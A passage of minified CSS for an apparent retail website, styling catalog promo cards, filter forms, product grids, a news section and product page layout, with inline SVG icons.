18rem;--card-padding:1rem;--card-margin:0.5rem;position:relative;display:block;width:100%;min-height:var(--card-height);box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark);overflow:hidden}@media(max-width:1440px){.catalog-promo{--card-height:450px}}@media(max-width:1280px){.catalog-promo{--empty-logo-size:200px 160px}}@media(max-width:1024px){.catalog-promo{--card-height:420px}}@media(max-width:640px){.catalog-promo{--card-height:320px;--empty-logo-size:146px 122px;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}}.catalog-promo._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.catalog-promo._start{--logo-width:4.75rem;--logo-height:3.75rem;color:var(--white);background-color:var(--blue-dark)}.catalog-promo._start::after{position:absolute;top:var(--card-padding);right:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._start::after{right:auto;left:var(--card-padding)}}.catalog-promo._start .catalog-promo__text{width:80%;margin-top:auto}@media(max-width:1440px){.catalog-promo._start .catalog-promo__text{width:100%}}.catalog-promo._start .catalog-promo__tag{position:absolute;right:var(--card-padding);bottom:var(--card-padding)}@media(max-width:1440px){.catalog-promo._start .catalog-promo__tag{position:static}}@media(max-width:1024px){.catalog-promo._start .catalog-promo__container{padding-top:calc(var(--card-padding) + var(--logo-height) + var(--card-margin))}}.catalog-promo._new-drop{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;--bg-img-top:-11rem;--bg-img-right:0.625rem;--bg-img-width:44.5rem;color:var(--blue-dark);background-color:var(--gray-light)}.catalog-promo._new-drop:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._new-drop{--card-padding:32px;--logo-width:76px;--logo-height:60px;--bg-img-top:-147px;--bg-img-right:11px;--bg-img-width:593px}}@media(max-width:1024px){.catalog-promo._new-drop{--logo-top:20px;--card-tag-padding:36px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}@media(max-width:640px){.catalog-promo._new-drop{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-76px;--bg-img-right:-13px;--bg-img-width:363px;--bg-img-height:500px;--bg-img-fit:auto}}@media(max-width:375px){.catalog-promo._new-drop .catalog-promo__container{padding-top:21px}.catalog-promo._new-drop .catalog-promo__tag{margin-right:-8px}}.catalog-promo._new-drop::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._new-drop::after{right:auto;left:var(--card-padding)}}.catalog-promo._new-drop::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._new-drop::before{transition:none}.catalog-promo._new-drop .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._new-drop .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._new-drop .catalog-promo__bg-img{left:auto;right:var(--bg-img-right);top:var(--bg-img-top);width:var(--bg-img-width);height:var(--bg-img-height,auto);-o-object-fit:var(--bg-img-fit,contain);object-fit:var(--bg-img-fit,contain)}.catalog-promo._freeride{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;color:var(--white);background-color:var(--green-light)}.catalog-promo._freeride:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._freeride{--card-padding:32px;--logo-width:76px;--logo-height:60px}}@media(max-width:1024px){.catalog-promo._freeride{--logo-top:20px;--card-tag-padding:36px}}@media(max-width:640px){.catalog-promo._freeride{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog-promo._freeride::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._freeride::after{right:auto;left:var(--card-padding)}}.catalog-promo._freeride::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._freeride::before{transition:none}.catalog-promo._freeride .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._freeride .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._freeride .catalog-promo__bg-img{-o-object-fit:cover;object-fit:cover;-o-object-position:top left;object-position:top left}.catalog-promo__bg-img,.catalog-promo__container{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box}.catalog-promo__bg-img{width:calc(100% - 1px)}.catalog-promo__container{display:flex;flex-direction:column;row-gap:var(--card-margin);padding:var(--card-padding)}.filters-form{--buttons-gap:1rem;--padding:4rem;--spacing-1:1.5rem;--spacing-2:3rem;box-sizing:border-box;border-right:1px solid var(--blue-dark);color:var(--blue-dark);background-color:var(--white);overflow:auto;padding-top:var(--padding);padding-bottom:var(--padding);scrollbar-width:none}.filters-form::-moz-scrollbar{display:none}.filters-form::-webkit-scrollbar{display:none}.filters-form::scrollbar{display:none}@media(max-width:1440px){.filters-form{--padding:40px;--spacing-2:32px}}@media(max-width:1024px){.filters-form{--padding:32px;--buttons-gap:8px;--spacing-1:20px}}@media(max-width:992px){.filters-form{--padding:24px;padding-bottom:calc(2*var(--padding));border:0}}@media(max-width:640px){.filters-form{--padding:16px;--spacing-1:16px;--spacing-2:24px;padding-bottom:calc(4*var(--padding))}}.filters-form__container{padding:0 var(--padding)}.filters-form__selected-filters{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__selected-filters{margin-bottom:var(--spacing-2)}.filters-form__list{display:flex;flex-direction:column;border-top:1px solid rgba(65,92,152,.3)}.filters-form__item{height:var(--height);border-top:1px solid rgba(65,92,152,.3);transition:height .3s ease-out;overflow:hidden}.filters-form__item._opened .filters-form__item-title::after{transform:scaleY(-1)}.filters-form__row{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__item-title{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;-moz-column-gap:var(--spacing-1);column-gap:var(--spacing-1);justify-content:space-between;align-items:center;width:100%;padding:var(--spacing-1) 0;color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:var(--spacing-1);font-weight:var(--default-font-weight);text-transform:uppercase;text-align:left}@media(max-width:1024px){.filters-form__item-title{--font-size-h7:16px}}@media(max-width:640px){.filters-form__item-title{--font-size-h7:14px}}.filters-form__item-title[type=button]::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .3s ease-out}.filters-form__item-title._switch{display:grid;grid-template-columns:min-content 1fr min-content;cursor:default;gap:.8125rem}.filters-form__item-text{display:block;text-transform:none;opacity:.5;margin-top:.25rem}.filters-form__item-icon{--size:3.25rem;width:var(--size);height:var(--size)}@media(max-width:640px){.filters-form__item-icon{--size:2.5rem}}.filters-form__item-content{padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-content{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-content._buttons{display:flex;flex-wrap:wrap;gap:var(--buttons-gap);line-height:0}.filters-form__item-content._sort{flex-direction:column;align-items:flex-start}.filters-form__item-content._opened>:not(._opened){display:none}.filters-form__item-content._opened ._opened .filters-form__subcategories-wrapper{display:flex}.filters-form__item-content._opened ._opened>.filters-form__button._quick-filter{display:none}.filters-form__item-wrapper{display:flex;flex-direction:column;align-items:flex-start;row-gap:var(--spacing-1);padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-wrapper{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-wrapper .filters-form__item-content._buttons{padding:0}.filters-form__search{width:100%}.filters-form__show-more-btn{--height:2rem!important;--width:auto}.filters-form__subcategories-wrapper{display:none;gap:var(--buttons-gap)}.filters-form__subcategories{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__breadcrumbs{display:none;-moz-column-gap:.5rem;column-gap:.5rem;color:rgba(52,44,37,.4)}.filters-form__breadcrumbs._opened{display:flex}.filters-form__button{flex-shrink:0}.catalog{position:relative;display:flex;flex-direction:column}.catalog._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:640px){.catalog{--offset-height:32px;padding-top:var(--offset-height)}._filters-opened .catalog{padding-top:0}}.catalog__wrapper{position:relative;display:flex;align-items:flex-start}.catalog__filters-wrapper{position:sticky;top:var(--header-height);display:flex;flex-shrink:0;width:0;height:0;opacity:0;overflow:hidden;will-change:width,opacity}._filters-opened .catalog__filters-wrapper{height:calc(100vh - var(--header-height))}@media(max-width:992px){.catalog__filters-wrapper{position:absolute;top:0;left:0;z-index:5;width:100%;height:100vh;transform:translateX(-100%);opacity:1}}.catalog__filters-form{width:100%;flex-grow:1;flex-shrink:0}.catalog__list{--item-width:25%;position:relative;display:grid;width:100%;grid-template-columns:repeat(auto-fit,minmax(var(--item-width),1fr));grid-auto-rows:min-content}@media(min-width:1734px){.catalog__list{border-top:1px solid var(--blue-dark)}._filters-opened .catalog__list{border-top:0}}@media(max-width:992px){.catalog__list{--item-width:calc(100% / 3)}}@media(max-width:640px){.catalog__list{--item-width:50%}}.catalog__list._cols-4{--item-width:25%}.catalog__list._cols-3{--item-width:calc(100% / 3)}.catalog__list._cols-3 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:45rem;--photo-width:26rem;--photo-height:32rem;--photo-top:auto;--photo-bottom:3.5rem;--button-height:3.5rem;--sizes-width:29rem;--days-width:32rem}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-3 .catalog__card{--card-height:600px;--photo-width:336px;--photo-height:440px;--photo-bottom:72px;--button-height:72px;--sizes-width:392px;--days-width:416px}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:none}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__card{--card-padding:16px;--card-margin:8px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px}}@media(max-width:640px){.catalog__list._cols-3 .catalog__card{--card-height:320px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px}}.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:59.375rem;--bg-img-top:-14.75rem;--bg-img-right:0.8125rem}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:-9.375rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:795px;--bg-img-top:-200px;--bg-img-right:9px}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:32px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:32px}}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-3 .catalog__item._xl{grid-column:span 1}@media(max-width:1440px){.catalog__list._cols-3 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2{--item-width:50%}.catalog__list._cols-2 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:54.875rem;--photo-width:39rem;--photo-height:40.375rem;--photo-top:10.75rem;--button-height:4.5rem;--fs-title:1.75rem;--fs-desc:1.5rem;--fs-badge:1rem;--badge-size:3.5rem;--sizes-width:47rem;--days-width:38rem}.catalog__list._cols-2 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-2 .catalog__card{--card-height:736px;--photo-width:528px;--photo-height:552px;--photo-top:auto;--photo-bottom:72px;--sizes-width:608px;--days-width:607px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__card{--card-padding:20px;--card-margin:16px;--card-height:524px;--photo-width:360px;--photo-height:346px;--photo-bottom:80px;--fs-title:24px;--fs-desc:18px;--fs-badge:12px;--badge-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:40px;left:20px;bottom:20px;background-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:36px}.catalog__list._cols-2 .catalog__card .button._compare{--size:40px;left:76px;bottom:19px}.catalog__list._cols-2 .catalog__card .button._product-card{right:16px;background-size:36px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__card{--card-height:320px;--card-padding:8px;--card-margin:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:24px;left:8px;bottom:10px;background-size:24px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-2 .catalog__card .button._compare{--size:24px;left:46px;bottom:9px}.catalog__list._cols-2 .catalog__card .button._product-card{right:8px;background-size:26px}}.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:54.125rem;--bg-img-top:0;--bg-img-right:0}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:910px;--bg-img-top:-224px;--bg-img-right:-70px;--bg-img-height:985px;--bg-img-fit:auto}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:-237px;--bg-img-right:-42px;--bg-img-width:568px;--bg-img-fit:contain}._no-results .catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-58px;--bg-img-right:-14px;--bg-img-width:363px;--bg-img-height:383px}}.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog__list._cols-2 .catalog__promo-card._start{--card-height:54.875rem;--card-padding:1.5rem;--card-margin:1rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:736px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:524px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:320px;--card-padding:8px;--card-margin:8px}}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-2 .catalog__item._xl{grid-column:span 1}@media(max-width:992px){.catalog__list._cols-2 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/2;grid-row:4/5}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/-1}}.catalog__list._cols-2 .catalog__item._promo-3{grid-column:-2/-1}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}}.catalog__list._cols-1{--item-width:100%}.catalog__list._cols-1 .catalog__card{--card-height:420px;--card-padding:16px;--card-margin:8px;--photo-width:263px;--photo-height:294px;--photo-bottom:56px;--fs-title:18px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px}.catalog__list._cols-1 .catalog__card .button._wishlist{left:11px;bottom:12px;background-size:24px}.catalog__list._cols-1 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-1 .catalog__card .button._compare{left:52px;bottom:16px}.catalog__list._cols-1 .catalog__card .button._product-card{--size:50px;right:8px;bottom:4px;background-size:32px}@media(max-width:640px){.catalog__list._cols-1 .catalog__promo-card{--card-height:420px}}.catalog__list._cols-1 .catalog__item._empty{--card-height:420px;--empty-logo-size:293px 160px}.catalog__list._cols-1 .catalog__item._promo-1{grid-column:1/-1;grid-row:3/4}.catalog__list._cols-1 .catalog__item._promo-2{grid-column:1/-1;grid-row:5/6}.catalog__list._cols-1 .catalog__item._promo-3{grid-column:1/-1}.catalog__list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.catalog__item{display:flex}.catalog__item._promo-1{grid-column:-2/-1;grid-row:2/3}.catalog__item._promo-2{grid-column:1/3;grid-row:4/5}.catalog__item._promo-3{grid-column:-3/-1}.catalog__item._xl{grid-column:span 2}.catalog__item._no-results{grid-column:1/3;grid-row:1/2;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:280px;padding:2.5rem;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}._cols-1 .catalog__item._no-results{grid-column:1/-1}@media(min-width:993px){._filters-opened .catalog__item._no-results{min-height:450px}}.catalog__item._no-results p{max-width:30.625rem}._news .catalog__item{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.catalog__item._no-results{padding:32px}}@media(max-width:640px){.catalog__item._no-results{padding:24px 16px;padding-top:26px}}.catalog__show-more-btn{grid-column:1/-1;margin-top:-1px}.catalog__show-more-btn._show-more{height:5.625rem}@media(max-width:640px){.catalog__show-more-btn._show-more{height:80px;-moz-column-gap:10px;column-gap:10px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__text{font-size:16px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__icon{--icon-size:32px}}._no-results .catalog__show-more-btn[disabled]>*{display:none}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}._filters-opened .catalog__list._cols-2 .catalog__card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px}}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:420px;--empty-logo-size:200px 160px}}.news-section{--section-padding:4rem;--section-spacing-1:2rem;overflow:hidden;display:flex}@media(max-width:1440px){.news-section{--section-padding:40px}}@media(max-width:1280px){.news-section{--section-padding:24px}}@media(max-width:992px){.news-section{flex-direction:column;padding:var(--section-padding);row-gap:var(--section-padding)}}@media(max-width:640px){.news-section{--section-padding:15px;--section-spacing-1:22px;row-gap:var(--section-spacing-1)}}.news-section:focus-within .news-section__content::before,.news-section:hover .news-section__content::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:640px){.news-section__title{line-height:1.38}}.news-section__img-wrap{position:relative;flex-shrink:0;width:50%;padding-bottom:35%;overflow:hidden}@media(max-width:1440px){.news-section__img-wrap{padding-bottom:36%}}@media(max-width:1280px){.news-section__img-wrap{padding-bottom:43%}}@media(max-width:992px){.news-section__img-wrap{width:100%;padding-bottom:49.4%}}@media(max-width:640px){.news-section__img-wrap{padding-bottom:59.5%}}.news-section__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-section__content{--arrow-size:4.5rem;position:relative;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;row-gap:var(--section-spacing-1);padding:var(--section-padding);transition:background-color .3s ease-out}@media(max-width:1440px){.news-section__content{--arrow-size:88px}}@media(max-width:1440px){.news-section__content{--arrow-size:64px}}@media(max-width:992px){.news-section__content{padding:0;min-height:250px}}@media(max-width:640px){.news-section__content{--arrow-size:40px;min-height:auto;row-gap:var(--section-spacing-1);padding-bottom:56px}}.news-section__content::before{content:"";position:absolute;bottom:var(--section-padding);right:var(--section-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:992px){.news-section__content::before{bottom:0;right:0}}.news-section__text{padding-right:8rem}@media(max-width:1440px){.news-section__text{padding-right:120px}}@media(max-width:1280px){.news-section__text{padding-right:88px}}@media(max-width:992px){.news-section__text{padding-right:238px}}@media(max-width:640px){.news-section__text{padding-right:0}}.news-section__link::after{content:"";position:absolute;top:0;right:0;width:100vw;height:100%}.product{--block-margin:7.75rem;--badges-margin:0.75rem;position:relative;z-index:5}@media(max-width:1440px){.product{--block-margin:96px}}@media(max-width:1280px){.product{--block-margin:72px;--badges-margin:8px}}@media(max-width:640px){.product{--block-margin:68px}}.product__wrap{display:flex;position:relative}@media(max-width:992px){.product__wrap{flex-direction:column-reverse;background-color:var(--white)}}.product__img{flex-grow:1;display:flex;flex-direction:column;background-color:var(--default-bg-color);border-bottom:1px solid var(--blue-dark)}.product__img-wrap{flex-grow:1;display:flex;width:100%;flex-direction:column}@media(max-width:992px){.product__img-wrap{display:block;flex-direction:row}}.product__slider{position:sticky;top:calc((var(--header-height) + var(--breadcrumbs-height))/ 2);overflow:hidden;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height))}@media(max-width:992px){.product__slider{height:74.21vw}}@media(max-width:640px){.product__slider{height:98.67vw}}.product__add{position:sticky;bottom:0;flex-shrink:0}@media(max-width:1440px){.product__add .add-to-cart__counter{align-self:flex-end}}@media(max-width:992px){.product__add{display:none}}.product__content-wrap{width:50%;flex-shrink:0;border-right:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.product__content-wrap{width:100%;border-right:none}}.product__content-main{display:flex;flex-direction:column;padding-top:var(--container-padding);margin-bottom:var(--block-margin);min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));box-sizing:border-box}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:16px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}@media(max-width:1440px){.product__content-main{padding-top:36px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}}@media(max-width:992px){.product__content-main{min-height:auto;max-height:none;margin-bottom:16px;padding-top:10px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:0}}@media(max-width:640px){.product__content-main{margin-bottom:8px}}.product__content{padding:0 var(--container-padding);background-color:var(--white)}.product__content._main{flex-grow:1;display:grid;grid-template-rows:repeat(3,min-content) 